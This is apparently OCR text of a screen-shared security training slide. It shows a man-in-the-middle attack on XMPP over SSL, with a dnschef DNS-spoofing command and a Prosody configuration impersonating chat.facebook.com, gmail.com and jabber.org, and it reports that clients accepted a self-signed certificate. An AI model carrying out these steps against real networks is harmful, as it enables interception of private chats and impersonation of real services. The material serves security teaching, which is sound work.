 You are screen sharing
Stop Share
Attack: MitM of XMPP SSL without warnings
Step 1: DNS Spoof
dnschef -i 0.0.0.0 --fakeip=192.168.0.127
Step 2: Setup Prosody https://prosody.im/
File: /etc/prosody/prosody.cfg.lua
Contents:
VirtualHost "chat.facebook.com"
VirtualHost "gmail.com"
VirtualHost "jabber.org"
→ You need to add a VirtualHost entry for each domain you wish Prosody to serve.
→ Settings under each VirtualHost entry apply only to that host.
→ Result: it worked with the default self-signed certificate :P
+ 7asecurity.com
7A
SECURITY
01:37:25